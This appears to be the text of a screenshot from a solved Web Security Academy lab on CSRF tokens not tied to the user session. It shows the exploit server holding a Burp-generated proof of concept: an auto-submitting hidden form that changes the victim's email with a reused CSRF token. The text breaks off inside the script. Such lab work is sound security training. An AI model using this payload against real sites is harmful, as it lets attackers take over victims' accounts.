 Web Security
Academy
CSRF where token is not tied to user session
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a5c005a042753448bdaf3f9011e00f9.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a1600ff046d53b48be1f4ab00900059.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="whatever&#64;test&#46;es" />
<input type="hidden" name="csrf" value="7noOzdsS33PH8B3EilHtZMvaM4NhTri5" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();